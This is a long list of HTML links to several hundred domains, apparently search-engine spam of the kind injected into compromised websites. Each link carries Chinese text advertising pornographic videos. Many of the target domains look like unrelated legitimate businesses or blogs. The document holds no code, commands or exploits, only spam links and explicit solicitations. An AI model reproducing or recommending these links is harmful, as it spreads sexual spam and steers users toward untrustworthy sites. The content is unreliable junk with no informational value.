<a href="http://www.eyelevelsuwanee.com" target="_blank">欧美一级国产精品99在线</a>|
<a href="http://m.freeappstoday.net" target="_blank">九一免费国产中文字幕</a>|
<a href="http://wsyx.com.cn" target="_blank">亚洲乱码国产乱码精华</a>|
<a href="http://www.gayamateurspunk.com" target="_blank">人人妻人人澡人人爽亚洲精品</a>|
<a href="http://www.hengfenghuayuan.cn" target="_blank">精品免费一区二区在线</a>|
<a href="http://menzsa.cn" target="_blank">岛国视频午夜一区免费</a>|
<a href="http://m.yq189.cn" target="_blank">日韩的一区二区另类免费</a>|
<a href="http://muyingbaike.com" target="_blank">国产福利精品大尺度探花等</a>|
<a href="http://wanzhixiu.cn" target="_blank">欧美一区二区三区在线视频</a>|
<a href="http://www.christea.cn" target="_blank">人妻中文字幕免费日韩</a>|
<a href="http://aocen.cn" target="_blank">中文字幕国产日韩在线视频</a>|
<a href="http://m.chongwu6.cn" target="_blank">国产欧美日韩日本韩国久久</a>|
<a href="http://m.fit99.cn" target="_blank">神马久久精品伊人</a>|
<a href="http://m.yoursuccessclub.com" target="_blank">日韩亚洲欧美中文高清在线</a>|
<a href="http://fshhlh.com" target="_blank">日韩欧美高清在线一区二区</a>|
<a href="http://m.aquamartonline.com" target="_blank">97人妻互换精品无码视频</a>|
<a href="http://www.mynews-study.cn" target="_blank">人妻一区二区久久</a>|
<a href="http://9cru.cn" target="_blank">日韩欧美亚洲一区二区三区在线</a>|
<a href="http://www.zsssa.cn" target="_blank">国产高潮国语对白精品视频网站</a>|
<a href="http://www.guoxinjr.cn" target="_blank">亚洲熟女一区二区精品成人</a>|
<a href="http://artcafeoxford.com" target="_blank">精品人妻无码一区二区三区下载</a>|
<a href="http://m.z-ad.com" target="_blank">久久精品偷拍一区</a>|
<a href="http://dwasfve.cn" target="_blank">国产黄色一级电影</a>|
<a href="http://www.nzfl.com.cn" target="_blank">性夜黄a爽免费看</a>|
<a href="http://www.chenglijiaobanche.com.cn" target="_blank">狂野欧美性猛交xxxx</a>|
<a href="http://51dns.com.cn" target="_blank">欧美精品一区二区</a>|
<a href="http://m.gysw.net.cn" target="_blank">噜噜私人影片在线看片</a>|
<a href="http://56ik.cn" target="_blank">欧美熟妇精品一区二区</a>|
<a href="http://m.urbanmvmnt.com" target="_blank">日韩精品国产精品日韩高清</a>|
<a href="http://www.dmbsys.com" target="_blank">精品啪在线观看国产18</a>|
<a href="http://www.bitbythebeautybug.com" target="_blank">成人深夜福利免费视频</a>|
<a href="http://www.syt58.com" target="_blank">在线国产精品一区二区三区观看</a>|
<a href="http://ramgec.com" target="_blank">欧美在线一区二区观看</a>|
<a href="http://jobar.cn" target="_blank">欧美国产午夜福利在线观看</a>|
<a href="http://m.fletcherknives.com" target="_blank">国产精品这里只有激情</a>|
<a href="http://huakejunxun.com" target="_blank">www.精品久久久久中文字幕</a>|
<a href="http://f-0.com.cn" target="_blank">欧美福利视频在线观看</a>|
<a href="http://www.ieating.cn" target="_blank">久久国产精品高清免费看</a>|
<a href="http://m.baccontracting.com" target="_blank">日本国产欧美电影中文字幕</a>|
<a href="http://m.u8da.cn" target="_blank">亚洲成人一区免费</a>|
<a href="http://catao.cn" target="_blank">日日骚欧美日韩一区二区</a>|
<a href="http://m.csniit.com.cn" target="_blank">久久天天丁香婷婷中文字幕</a>|
<a href="http://m.advance-tech.cn" target="_blank">日韩精品一区二区刺激在线观看</a>|
<a href="http://m.tecositalia.com" target="_blank">精品欧美激情在线看</a>|
<a href="http://m.sz-yuanguangsheng.com" target="_blank">永久免费观看国产美女在线</a>|
<a href="http://m.linghujishu.com" target="_blank">99精品视频全国免费播放</a>|
<a href="http://m.iwm7.com" target="_blank">伊人丁香五月在线视频</a>|
<a href="http://minijumbuk.cn" target="_blank">国产看片在线观看一区二区</a>|
<a href="http://www.chateaubrickyardseniorliving.com" target="_blank">久久国产精品一区免费观看</a>|
<a href="http://www.flexappsstore.com" target="_blank">天堂网www中文在线资源</a>|
<a href="http://www.thepedalbike.com" target="_blank">国产成人精品一区二区三区影</a>|
<a href="http://sarabinghamphotography.com" target="_blank">网站视频精品一区二区在线观看</a>|
<a href="http://billblog.cn" target="_blank">日韩亚洲欧美精品一区二区</a>|
<a href="http://m.dollskillstore.com" target="_blank">欧美日韩一二三区</a>|
<a href="http://m.fliipr.com" target="_blank">亚洲大片精品永久免费</a>|
<a href="http://junfei.net" target="_blank">国产一区日韩欧美二区三区</a>|
<a href="http://m.enzentech.com" target="_blank">国产涩涩精品高清不卡在线观看</a>|
<a href="http://m.hidubai.cn" target="_blank">日韩人妻中文字幕专区</a>|
<a href="http://www.q-mat.com" target="_blank">欧美亚洲国产成人高清在线</a>|
<a href="http://szxinf.cn" target="_blank">免费国产黄在线观看</a>|
<a href="http://giveawayjunction.com" target="_blank">亚洲男人的天堂色偷偷看</a>|
<a href="http://total-mma.com" target="_blank">中文字幕高清免费日韩视频</a>|
<a href="http://m.remycharlip.com" target="_blank">国产视频久久一区</a>|
<a href="http://m.cccnetbank.com" target="_blank">国产精品四季av一区二区</a>|
<a href="http://divinerise.com" target="_blank">国产午夜福利十八禁一区久久</a>|
<a href="http://theclearwaygroup.com" target="_blank">日本精品一区二区三区久久</a>|
<a href="http://m.professionalcdl.com" target="_blank">亚洲三级视频在线观看</a>|
<a href="http://ivoomiindia.com" target="_blank">亚洲另类熟女国产精品</a>|
<a href="http://www.norexpo.com.cn" target="_blank">欧美黄色一级免费观看</a>|
<a href="http://www.wins-ws.com" target="_blank">国产原创片av高清在线观看</a>|
<a href="http://11xhxh.cn" target="_blank">欧美日韩不卡一区二区三区</a>|
<a href="http://xsdoor.cn" target="_blank">菠萝菠萝蜜高清天码视频一区二区</a>|
<a href="http://www.hlsbzx.cn" target="_blank">精品一区二区免费在线视频</a>|
<a href="http://www.farflungmagazine.com" target="_blank">国产精品福利主播在线观看</a>|
<a href="http://cqsdkj.cn" target="_blank">亚洲综合一区二区在线播放</a>|
<a href="http://m.cgmzc.cn" target="_blank">午夜一区二区免费</a>|
<a href="http://zpmb.com.cn" target="_blank">亚洲国产一区二区在线看</a>|
<a href="http://jdqinhang.com.cn" target="_blank">精品日韩欧美一区二区三区蜜臀</a>|
<a href="http://www.yfhjh.cn" target="_blank">91精品免费播放在线观看</a>|
<a href="http://m.suitabletalents.cn" target="_blank">国产成人私人免费在线观看</a>|
<a href="http://www.scoresports.com.cn" target="_blank">韩国一区二区三区不卡免费视频</a>|
<a href="http://m.baojiusteel.com" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://m.mbcjax.com" target="_blank">777午夜福利理论电影网</a>|
<a href="http://www.zxing.com.cn" target="_blank">国产亚洲三级在线视频</a>|
<a href="http://zhonghaolawfirm.com" target="_blank">综合久久一区二区三区</a>|
<a href="http://whfsh.cn" target="_blank">91久亚洲精品国产</a>|
<a href="http://di-zhu.com.cn" target="_blank">国产欧美VA欧美VA在线</a>|
<a href="http://bayshine.com.cn" target="_blank">欧美日韩一区二区精品在线播放</a>|
<a href="http://m.jxmarket.com" target="_blank">久在线中文字幕人妻自拍</a>|
<a href="http://www.irocn.cn" target="_blank">国产在线三级自拍视频</a>|
<a href="http://moresweet.com.cn" target="_blank">亚洲精品午夜久久aaa级久久久</a>|
<a href="http://m.dm-7.com" target="_blank">久久综合香蕉久久久久久久</a>|
<a href="http://m.nct2018.com" target="_blank">国产偷自视频区视频</a>|
<a href="http://m.dlbookcity.cn" target="_blank">久久精品亚洲熟妇少妇任你</a>|
<a href="http://0941isp.cn" target="_blank">无码精品久久久天天影视</a>|
<a href="http://thebiopod.com" target="_blank">国产一区二区三区在线观看视频免费</a>|
<a href="http://www.notransfats.com" target="_blank">久久综合综合久久综合</a>|
<a href="http://gems-tech.cn" target="_blank">日韩视频久久99天堂</a>|
<a href="http://www.maestech.com.cn" target="_blank">蜜桃视频在线观看黄版</a>|
<a href="http://www.acappelloozasummer.com" target="_blank">日韩精品欧美在线视频在线播放</a>|
<a href="http://dlbaishun.cn" target="_blank">亚洲天堂成人av在线影院</a>|
<a href="http://m.qlyszsq.cn" target="_blank">日韩欧美片在线视频观看</a>|
<a href="http://smartextile.com" target="_blank">国产精品视频卡一区二区三区</a>|
<a href="http://youlunjiaqi.cn" target="_blank">色婷婷久久综合中文久久蜜桃AV</a>|
<a href="http://www.yzpwj.cn" target="_blank">久久精品视在线观看2</a>|
<a href="http://m.vsmvo45.cn" target="_blank">久久久久久亚洲一区二区</a>|
<a href="http://ivoomiindia.com" target="_blank">欧美特级一区二区三区不卡视频</a>|
<a href="http://www.3ry.com.cn" target="_blank">日韩午夜成人精品免费网</a>|
<a href="http://m.youme-korea.cn" target="_blank">午夜大片中国区免费观看视频</a>|
<a href="http://m.xingfuyanglao.cn" target="_blank">亚洲桃色在线播放国产精品</a>|
<a href="http://tsuwm.com" target="_blank">亚洲天堂一区二区在线观看视频</a>|
<a href="http://www.ksleader.com" target="_blank">久久资源日韩国产无</a>|
<a href="http://tjtdxj.cn" target="_blank">日本美女视频网站观看</a>|
<a href="http://www.bz1000.cn" target="_blank">亚洲av人体一区二区三区</a>|
<a href="http://m.jilinpinpai.cn" target="_blank">国产精品午夜av片免费观看</a>|
<a href="http://www.mapmyfitness-inc.com" target="_blank">人妻中文字幕在线一区二区</a>|
<a href="http://m.xcbljlc.cn" target="_blank">中文字幕在线视频在线观看不卡</a>|
<a href="http://m.gul5.com" target="_blank">国产精品久久久亚洲美女</a>|
<a href="http://www.jialic.cn" target="_blank">卡一卡二卡三免费视频</a>|
<a href="http://fcxny.cn" target="_blank">亚洲视频在线观看免</a>|
<a href="http://www.twimmy.cn" target="_blank">99久久人妻免费二区</a>|
<a href="http://m.qyctea.cn" target="_blank">中文字幕国产精品综合一区</a>|
<a href="http://www.baodaosy.cn" target="_blank">老熟妇人妻久久中文字幕</a>|
<a href="http://ds114.com.cn" target="_blank">中文字幕亚洲天无久久精品</a>|
<a href="http://leeimc.cn" target="_blank">236宅宅理论片免费</a>|
<a href="http://www.sanheprinting.cn" target="_blank">国产精品激情小视频狼性</a>|
<a href="http://m.echafen.cn" target="_blank">5555久久夜色精品国产网站</a>|
<a href="http://www.strangeworlds.net" target="_blank">国产麻豆激情视频在线看</a>|
<a href="http://gardenstatemma.com" target="_blank">九九欧美精品亚洲一区二区</a>|
<a href="http://365image.cn" target="_blank">97精品天天人人揉人人玩</a>|
<a href="http://msiy.cn" target="_blank">欧美在线网站一区二区三区</a>|
<a href="http://www.kimsoohyun.cn" target="_blank">久久久久中文字幕</a>|
<a href="http://m.aprende-noruego.com" target="_blank">av高清亚洲成人</a>|
<a href="http://m.epoae.cn" target="_blank">欧美国产一区二区三区精品</a>|
<a href="http://www.gzpuyi.cn" target="_blank">国产女主播白浆在线看</a>|
<a href="http://imapmysailing.com" target="_blank">久久久国产亚洲欧美久久久</a>|
<a href="http://2kk2.cn" target="_blank">在线观看日韩精品免费</a>|
<a href="http://rpll.com.cn" target="_blank">欧洲美女与动交z0z0z</a>|
<a href="http://muyingbaike.com" target="_blank">韩国av电影一区二区三区</a>|
<a href="http://hrmblog.com.cn" target="_blank">中文一区二区精彩视频在线观看</a>|
<a href="http://www.jiangnanspring.com" target="_blank">91精品啪在线观看国产手机</a>|
<a href="http://m.acneremovals.com" target="_blank">日韩欧美亚洲中文字幕第二页</a>|
<a href="http://www.lihba.com" target="_blank">中文字幕成人精品视频在线</a>|
<a href="http://m.beintema.net" target="_blank">麻豆亚洲国产一区</a>|
<a href="http://www.sixtyfivebook.com" target="_blank">亚洲国产精品一区二区在线</a>|
<a href="http://tjzlm.cn" target="_blank">国产亚洲欧美日韩综合一区二区</a>|
<a href="http://meiyuange.cn" target="_blank">久久亚洲中文不卡av一区二区</a>|
<a href="http://www.myvday.com" target="_blank">亚洲人成无码网WWW电影榴莲</a>|
<a href="http://m.headlinetime.cn" target="_blank">亚洲成片在线看一区二区</a>|
<a href="http://szhnjz.cn" target="_blank">色综合久久国产视频</a>|
<a href="http://wisdomip.com.cn" target="_blank">中文字幕永久精品久久</a>|
<a href="http://m.ben-russell.com" target="_blank">亚洲国产毛片精品一区</a>|
<a href="http://howtokickpeople.com" target="_blank">久久草视频这里只精品免费</a>|
<a href="http://m.fcqn.com.cn" target="_blank">欧美不卡一区二区三区在线观看</a>|
<a href="http://www.taobaocun.cn" target="_blank">中文字幕第一页日韩精品</a>|
<a href="http://m.nm360naimoban.com" target="_blank">欧美日韩视频在线观看一区</a>|
<a href="http://m.easy1021.com" target="_blank">久久久123区国产</a>|
<a href="http://888shop.cn" target="_blank">欧美一级特黄一片免费</a>|
<a href="http://m.4b7a.cn" target="_blank">天堂√在线中文最新版8</a>|
<a href="http://uqxqu.cn" target="_blank">欧美精品婷婷久久久麻豆蜜桃</a>|
<a href="http://www.hanhaopeng.cn" target="_blank">丝袜人妻中文字幕久久</a>|
<a href="http://ludns.com" target="_blank">一卡二卡三卡四卡中文字幕</a>|
<a href="http://m.ocpo.com.cn" target="_blank">色综合天天综合网就去色综合</a>|
<a href="http://mhsh.com.cn" target="_blank">国产丝袜av一区二区三区</a>|
<a href="http://xinlianfutian.cn" target="_blank">欧美国产综合在线</a>|
<a href="http://theconduit86.cn" target="_blank">91久久精品国产精品</a>|
<a href="http://m.flanatack.com" target="_blank">亚洲一区二区激情在线观看</a>|
<a href="http://www.henglizj.com" target="_blank">99国产精品一区二区毛卡片</a>|
<a href="http://www.gztiedao.cn" target="_blank">av黄色精品在线观看</a>|
<a href="http://www.sellportfolios.com" target="_blank">日韩欧美大片成人在线观看</a>|
<a href="http://www.togelnow.com" target="_blank">国产精品区一区二区免费</a>|
<a href="http://www.hrmblog.com.cn" target="_blank">91精品國產高清久久久久久91</a>|
<a href="http://m.azfusioncheer.com" target="_blank">国产传媒在线一区精品</a>|
<a href="http://m.ykltwl.cn" target="_blank">色婷婷久久综合中文久久蜜桃AV</a>|
<a href="http://dtjzw.cn" target="_blank">国产精品毛片一区视频播</a>|
<a href="http://www.stpetersburgtowtruck.com" target="_blank">噜噜噜久久亚洲精品国产</a>|
<a href="http://eaox.cn" target="_blank">欧产日产国产精品毛片</a>|
<a href="http://m.itno1.cn" target="_blank">亚洲高清有码日韩片</a>|
<a href="http://www.tjygty.com.cn" target="_blank">欧美不卡高清一区二区三区</a>|
<a href="http://www.9z-phone.net" target="_blank">国产高清av在线免费看</a>|
<a href="http://prepaidcardssale.com" target="_blank">久久综合色—综合色88欧美</a>|
<a href="http://www.lilytech.com.cn" target="_blank">亚洲经典精品视频在线观看</a>|
<a href="http://51qgpx.com.cn" target="_blank">免费播放日韩影片国产电影</a>|
<a href="http://www.gsztsy.com" target="_blank">日韩亚洲伦理一区</a>|
<a href="http://m.housion.com.cn" target="_blank">av在一区二区在线观看</a>|
<a href="http://m.bdfuchang.cn" target="_blank">亚洲精品在线观看网站</a>|
<a href="http://m.shendale.com" target="_blank">欧美日韩一级综合视频</a>|
<a href="http://m.tqsmw.com" target="_blank">欧美少妇视频一区二区三区</a>|
<a href="http://m.jmailpro.com" target="_blank">日韩欧美在线观看视频大全免费</a>|
<a href="http://m.aqua-ocean.com" target="_blank">亚洲最大成人av在线天堂网</a>|
<a href="http://www.0517ms.cn" target="_blank">日韩中文字幕人妻av</a>|
<a href="http://localtrip.cn" target="_blank">欧美日韩一级综合视频</a>|
<a href="http://uybka.cn" target="_blank">国产成人精品高清在线观看91</a>|
<a href="http://myhighlineauto.com" target="_blank">亚洲欧美久久久久久久久久爽</a>|
<a href="http://ro5e.com" target="_blank">中文字幕亚洲天无久久精品</a>|
<a href="http://www.zouji668.com.cn" target="_blank">九一国产在线观看</a>|
<a href="http://wushifeng.com" target="_blank">日韩欧美高清在线一区二区</a>|
<a href="http://jonricfranchise.com" target="_blank">日韩人妻不卡一区二区三区</a>|
<a href="http://m.guangjiutang.cn" target="_blank">欧美一区二区三区熟女</a>|
<a href="http://www.wanniao.com.cn" target="_blank">久久久国产精品免费蜜臀</a>|
<a href="http://m.eyelevelsuwanee.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://www.gljbh.cn" target="_blank">日韩精品在线天堂</a>|
<a href="http://www.rslt99.com" target="_blank">精品99久久久久久免费国产</a>|
<a href="http://primordialsouls.com" target="_blank">激情五月一区二区</a>|
<a href="http://445600.com.cn" target="_blank">天堂成人一区二区视频在线观看</a>|
<a href="http://www.splytech.cn" target="_blank">久久精品亚洲熟妇少妇任你</a>|
<a href="http://www.rffg.com.cn" target="_blank">中文字幕乱码亚洲美女精品</a>|
<a href="http://www.ovirgin.com" target="_blank">国产精品成人va</a>|
<a href="http://m.shidiankeji.cn" target="_blank">久久久久成人亚洲午夜</a>|
<a href="http://smtx.com.cn" target="_blank">亚洲国产精品中文字幕在线观看</a>|
<a href="http://dscge.cn" target="_blank">www福利视频在线观看</a>|
<a href="http://m.pfth.com.cn" target="_blank">国产日韩欧美精品一区二区三区</a>|
<a href="http://www.thepedalbike.com" target="_blank">中文字幕亚洲一区二区va</a>|
<a href="http://www.s5proxy.cn" target="_blank">毛片高清一区二区三区</a>|
<a href="http://www.grillempizza.com" target="_blank">黄色一级视频一区二区</a>|
<a href="http://ajktv.com" target="_blank">黄污在线观看一区二区</a>|
<a href="http://www.tjgangbanzulin.cn" target="_blank">制服丝袜欧美中文</a>|
<a href="http://m.pappt.com" target="_blank">日本亚洲综合伊人久久</a>|
<a href="http://m.northic.cn" target="_blank">国产精品午夜av片免费观看</a>|
<a href="http://www.texasassaultattorney.com" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://m.tg95.com" target="_blank">国产亚洲中文在线字幕</a>|
<a href="http://51haoting.com" target="_blank">国产精品人妻一区二区三区在线</a>|
<a href="http://51wyd.cn" target="_blank">久久亚洲精品爽15p</a>|
<a href="http://www.mhjckj.com" target="_blank">欧美片欧美日韩国产综合片</a>|
<a href="http://m.mybordershopper.com" target="_blank">日韩欧美中文字幕大片视频</a>|
<a href="http://mercierpublications.com" target="_blank">中文字幕亚洲综合第一页</a>|
<a href="http://buyportfolios.com" target="_blank">国产欧美日韩免费一区二区</a>|
<a href="http://m.aqua-ocean.com" target="_blank">五月婷婷六月丁香亚洲一区二区</a>|
<a href="http://www.feedingthecity.com" target="_blank">中文字幕无码青椒影视</a>|
<a href="http://www.prowessrecords.com" target="_blank">一区二区三区精品</a>|
<a href="http://bookkz.com" target="_blank">热re99久久国产精品</a>|
<a href="http://jjfdoor.cn" target="_blank">制服一区二区三区</a>|
<a href="http://www.pelicanstatesupply.com" target="_blank">欧美国产一区二区视频</a>|
<a href="http://maliandaodj.com.cn" target="_blank">久久综合五月天网站</a>|
<a href="http://ac77777.com" target="_blank">欧美日韩在线一区一区</a>|
<a href="http://ebayapp.com" target="_blank">国产成人一区二区三区高清在线</a>|
<a href="http://www.thepiratecity.net" target="_blank">欧美视频二区熟女</a>|
<a href="http://m.qianyuanyinong.com" target="_blank">5555久久夜色精品国产网站</a>|
<a href="http://dm-7.com" target="_blank">日韩大片免费观看</a>|
<a href="http://m.mareaweb.com" target="_blank">无码人妻欧美一区二区三区</a>|
<a href="http://kukurukurecordings.com" target="_blank">精品午夜国产va久久成人</a>|
<a href="http://blackheartedbrother.com" target="_blank">最新在线中文字幕</a>|
<a href="http://m.cristanobrasil.com" target="_blank">欧美日韩人妻一区二区</a>|
<a href="http://whjmsc.cn" target="_blank">www国产精品久久久久久</a>|
<a href="http://hfdly.com" target="_blank">欧美中文字幕精在线不卡</a>|
<a href="http://m.xjyoushannfk.cn" target="_blank">国产精产国品一二三在观看</a>|
<a href="http://www.grillempizza.com" target="_blank">同性视频欧美男在线播放</a>|
<a href="http://brilliantkids.cn" target="_blank">日韩少妇午夜精品av</a>|
<a href="http://www.28yj.cn" target="_blank">国产岛国欧美久久久久久</a>|
<a href="http://m.hardcore-is-godlike.com" target="_blank">久久午夜av在线观看</a>|
<a href="http://m.malaban49.cn" target="_blank">亚洲色图清纯唯美欧美日韩</a>|
<a href="http://m.liyax.cn" target="_blank">aa在线播放亚洲精品</a>|
<a href="http://zhaoniuniu.cn" target="_blank">日韩大片免费观看</a>|
<a href="http://www.aynsleybonechina.com" target="_blank">久久免费视频关看</a>|
<a href="http://www.shhandisafe.com" target="_blank">可以免费观看的av不卡</a>|
<a href="http://m.hftp05.cn" target="_blank">国内免费一区二区三区视频</a>|
<a href="http://coolthingstojoin.com" target="_blank">亚洲av人体一区二区三区</a>|
<a href="http://www.myfinewine.com.cn" target="_blank">制服丝袜一区在线</a>|
<a href="http://www.bolebole.cn" target="_blank">精品一区二区视频在线观看</a>|
<a href="http://hillsideprinting.com" target="_blank">国产一级精品午夜视频</a>|
<a href="http://www.www52xjj.com" target="_blank">国产精品尤物午夜福利</a>|
<a href="http://www.hellovineland.com" target="_blank">欧美激情一码二码三码在线</a>|
<a href="http://m.intdsi.com" target="_blank">国产不卡一二在线观看</a>|
<a href="http://www.iotkit.cn" target="_blank">亚洲欧美在线综合视频</a>|
<a href="http://kishwaukeefest.com" target="_blank">久久精品天天中文字幕人妻乱要</a>|
<a href="http://cancellersrc.com" target="_blank">天堂亚洲国产av</a>|
<a href="http://www.peteychuk.com" target="_blank">a及视频久久中文字幕一级片</a>|
<a href="http://m.tsfnhb.cn" target="_blank">亚洲精品国产精品乱码不99熟</a>|
<a href="http://m.antecrebates.com" target="_blank">一区二区三区中文在线</a>|
<a href="http://m.sinaca.cn" target="_blank">制服丝袜中文字幕av</a>|
<a href="http://filetag.cn" target="_blank">亚洲免费精品一区二区三区四区</a>|
<a href="http://www.xintaibw.cn" target="_blank">欧美熟妇xxxx欧美少妇</a>|
<a href="http://jlypipe.cn" target="_blank">热re91久久精品国产91热</a>|
<a href="http://www.akjz.cn" target="_blank">中文字幕一本到无线</a>|
<a href="http://m.hbdshj.com" target="_blank">久久久噜噜噜久久</a>|
<a href="http://menzsa.cn" target="_blank">最新日本中文字幕视频</a>|
<a href="http://my7888.cn" target="_blank">国产精品久久久久久久网站</a>|
<a href="http://m.aliarash.com" target="_blank">国产蜜臀av在线一区在线</a>|
<a href="http://tbbird.com" target="_blank">日本人妻免费啪啪视频</a>|
<a href="http://m.miamijazzguitar.com" target="_blank">亚洲欧美一区二区日韩高清在线</a>|
<a href="http://www.cqxrd.cn" target="_blank">亚洲不卡一二在线观看视频网</a>|
<a href="http://m.promaxcommerce.com" target="_blank">高清免费在线观看国产</a>|
<a href="http://100xy.cn" target="_blank">亚洲天堂福利在线观看</a>|
<a href="http://nylan.cn" target="_blank">一区二区三区免费毛片w</a>|
<a href="http://ever-green.net" target="_blank">欧美成人亚洲综合在线</a>|
<a href="http://jsqzjx.cn" target="_blank">亚洲成人日韩免费在线播放</a>|
<a href="http://www.sdytweb.cn" target="_blank">夜夜偷天天爽夜夜爱</a>|
<a href="http://iwantpanache.com" target="_blank">国产麻豆放荡AV剧情演绎</a>|
<a href="http://www.zsging.com.cn" target="_blank">久久国产一区精品综合</a>|
<a href="http://imapmytrack.com" target="_blank">青青青手机在线视频免费观看</a>|
<a href="http://www.yiwrp.com" target="_blank">99视频国产在线观看7</a>|
<a href="http://m.jennydeemusic.com" target="_blank">日日操夜夜添免费无码手机看</a>|
<a href="http://m.a3270.cn" target="_blank">熟妇人妻va精品永久免费</a>|
<a href="http://www.sdytweb.cn" target="_blank">精品久久久综合体桃花网</a>|
<a href="http://m.cljtwtc.com" target="_blank">中文字幕伊人精品视频</a>|
<a href="http://www.eshangchao.cn" target="_blank">久久人妻少妇嫩草av蜜桃麻豆</a>|
<a href="http://panguman.cn" target="_blank">亚洲成人午夜精品免费福利</a>|
<a href="http://whjmsc.cn" target="_blank">亚洲女厕偷拍一区二区在线观看</a>|
<a href="http://www.yazikolik.com" target="_blank">欧美一区二区免费在线</a>|
<a href="http://mlnp.com.cn" target="_blank">亚洲精品国产精品777777</a>|
<a href="http://m.xingyumenye.com" target="_blank">亚洲中文字幕欧美国产97</a>|
<a href="http://m.xuinfo.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.shikongcm.cn" target="_blank">国产精品久久久久久久综合av</a>|
<a href="http://vires5.com" target="_blank">亚洲国产一区二区在线看</a>|
<a href="http://m.liukexing.com" target="_blank">午夜精品一区二区少妇</a>|
<a href="http://www.wangbangbang.cn" target="_blank">日韩免费爱插摸免费视频网站</a>|
<a href="http://www.tcor.cn" target="_blank">4hu四虎永久免费地址ww416</a>|
<a href="http://www.theessayhelp.com" target="_blank">亚洲一区二区三区激情视频</a>|
<a href="http://m.protrendco.com" target="_blank">国产视频午夜福利</a>|
<a href="http://m.cocktales.net" target="_blank">999精品视频在线免费看</a>|
<a href="http://m.skull-ghost.cn" target="_blank">中文字幕国产片在线视频观看</a>|
<a href="http://50web.cn" target="_blank">欧美婷婷六月丁香综合色</a>|
<a href="http://www.esjia.com.cn" target="_blank">亚洲人成无码网WWW电影榴莲</a>|
<a href="http://m.whsan.com.cn" target="_blank">婷婷精品国产亚洲av麻豆不卡</a>|
<a href="http://www.beniceonline.cn" target="_blank">欧美综合在线一区二区三区</a>|
<a href="http://opc-moe.com" target="_blank">自拍亚洲色图国产欧美综合</a>|
<a href="http://jiucaimr.com" target="_blank">区二区三区四区不卡</a>|
<a href="http://www.lhq1.com" target="_blank">欧美精品久久久久久久久88</a>|
<a href="http://m.e-xclusivite.com" target="_blank">免费观看欧美一区二区三区视频</a>|
<a href="http://m.yftop.cn" target="_blank">亚洲综合在线观看第一页日韩</a>|
<a href="http://m.qanjue.com.cn" target="_blank">在线看片网站一区二区三区</a>|
<a href="http://sxwy56.com" target="_blank">欧美日韩综合熟女第一页码</a>|
<a href="http://www.gpht.cn" target="_blank">久久国产午夜精品理论片30页</a>|
<a href="http://www.cqhzc.com" target="_blank">亚洲一区二区免费看</a>|
<a href="http://izborenkodeks.com" target="_blank">亚洲欧美资源在线综合网</a>|
<a href="http://m.totalhealthguide.net" target="_blank">国产亚洲精品第一最新</a>|
<a href="http://gaysuck.com" target="_blank">国产高清制服一区</a>|
<a href="http://m.shenghuowenhua.cn" target="_blank">久久久久久成人国产精品</a>|
<a href="http://dian588.cn" target="_blank">亚洲午夜理论无码电影</a>|
<a href="http://szwxkc.com" target="_blank">国产综合日韩久久久</a>|
<a href="http://www.ycbbs.com.cn" target="_blank">精品人妻久久久久久久久</a>|
<a href="http://www.www-278344.com" target="_blank">在线美日韩中出一区二区</a>|
<a href="http://www.teenageguitarist76.com" target="_blank">亚洲香蕉av在线</a>|
<a href="http://cwk18js.cn" target="_blank">亚洲一区二区精品视频网站</a>|
<a href="http://vdeoo.com" target="_blank">日韩欧美综合一区二区在线</a>|
<a href="http://sayiu.cn" target="_blank">亚洲一二三四区视频在线观看</a>|
<a href="http://www.erotikebooks.com" target="_blank">欧美性xxxxx极品</a>|
<a href="http://www.djqcxs.cn" target="_blank">AAAAAV免费干女人视频</a>|
<a href="http://ct-server.com" target="_blank">亚洲欧美日韩在线直播</a>|
<a href="http://m.lyraresidences.com" target="_blank">精品日本乱一区二区三区</a>|
<a href="http://crfebtj.com" target="_blank">免费亚洲视频在线观看网址</a>|
<a href="http://m.epoae.cn" target="_blank">国产精品少妇在线呻吟</a>|
<a href="http://hwcou.cn" target="_blank">精品国产自在现线国语自产在线</a>|
<a href="http://m.yurtdax.com" target="_blank">最新69成人精品视频免费</a>|
<a href="http://www.weishang2014.com" target="_blank">欧美成人精品一区二区综合免费</a>|
<a href="http://m.raygacy.com" target="_blank">亚洲国产欧美一区二区三区久久</a>|
<a href="http://m.xnxwc.cn" target="_blank">日韩中文字幕有码视频欧美</a>|
<a href="http://m.mrbony.com" target="_blank">免费在线亚洲欧美日韩</a>|
<a href="http://m.whuzcb.cn" target="_blank">国产精品亚洲片精品88αV</a>|
<a href="http://m.gazzetta.cn" target="_blank">日韩欧激情一区二区三区</a>|
<a href="http://porsjie.com" target="_blank">国产欧美日韩精品久久</a>|
<a href="http://www.hoxeel.com" target="_blank">国产三级自拍视频在线观看网站</a>|
<a href="http://www.yzmjqc.com" target="_blank">成人福利免费视频</a>|
<a href="http://www.jnjsyl.cn" target="_blank">成年人午夜在线视频观看</a>|
<a href="http://m.shztfdc.com" target="_blank">最近更新在线中文字幕一页视频</a>|
<a href="http://www.shicai1688.cn" target="_blank">中文字幕在线亚洲</a>|
<a href="http://www.fzdato.net" target="_blank">免费观看WWW成人A片</a>|
<a href="http://m.wbgb.com.cn" target="_blank">日本欧美亚洲中文字幕在线观看</a>|
<a href="http://xm5903324.cn" target="_blank">五月天在线视频观看一区二区</a>|
<a href="http://m.szxinwangxin.cn" target="_blank">中文字幕在线观看精品一区</a>|
<a href="http://www.cotd.com.cn" target="_blank">公交车上扒开嫩J挺进去</a>|
<a href="http://hoosgot.com" target="_blank">精品国偷自产一区二区三区</a>|
<a href="http://m.nn48.cn" target="_blank">毛片在线播放免费观看网站</a>|
<a href="http://bmw-huabao.com.cn" target="_blank">亚洲精品日韩久久</a>|
<a href="http://www.yijiajiu.cn" target="_blank">av中文字幕国产免费网址</a>|
<a href="http://billblog.cn" target="_blank">欧美片欧美日韩国产综合片</a>|
<a href="http://www.pakwebbank.com" target="_blank">com国产最新在线直播</a>|
<a href="http://m.hwayoon.com" target="_blank">在线91亚洲精品</a>|
<a href="http://m.jhagroup.cn" target="_blank">日韩精品你懂的在线播放</a>|
<a href="http://m.rmb365.cn" target="_blank">在线观看欧美精品一区二区</a>|
<a href="http://9z-phone.net" target="_blank">久久精品国产亚洲av护士长</a>|
<a href="http://hearingaidsoftexas.com" target="_blank">欧美在线观看视频精品一区二区</a>|
<a href="http://scdlgl.com.cn" target="_blank">国产在线视频香蕉</a>|
<a href="http://m.jakaney.com" target="_blank">日韩av在线一区中文字幕</a>|
